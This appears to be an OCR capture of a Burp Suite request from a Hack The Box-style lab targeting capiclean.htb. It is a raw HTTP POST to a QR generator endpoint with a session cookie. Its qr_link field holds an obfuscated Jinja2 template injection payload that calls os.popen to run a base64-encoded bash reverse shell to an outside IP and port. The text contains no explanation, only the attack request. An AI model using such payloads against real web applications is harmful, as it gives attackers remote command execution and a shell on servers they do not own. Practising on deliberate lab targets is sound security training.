 Pretty Raw Hex Hackvertor
POST /QRGenerator HTTP/1.1
Host: capiclean.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,im
age/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://capiclean.htb/QRGenerator
Content-Type: application/x-www-form-urlencoded
Content-Length: 321
Origin: http://capiclean.htb
DNT: 1
Connection: close
Cookie: session=
eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.Zp8rQQ.N6NaownoS8MUBX84iOcdPY
Sl2LE
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
Priority: u=0, i
invoice_id=&form_type=scannable_invoice&qr_link=<@urlencode>
{% with a =
request["application"]["\x5f\x5fglobals\x5f\x5f"]["\x5f\x5fbuiltins\x5f\x5f"]["\x5f\x5fi
mport\x5f\x5f"]("os")["popen"]("echo -n
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xMzQvNDQ0NCAwPiYx | base64 -d | bash")["read"]()
%} a {% endwith %}<@/urlencode>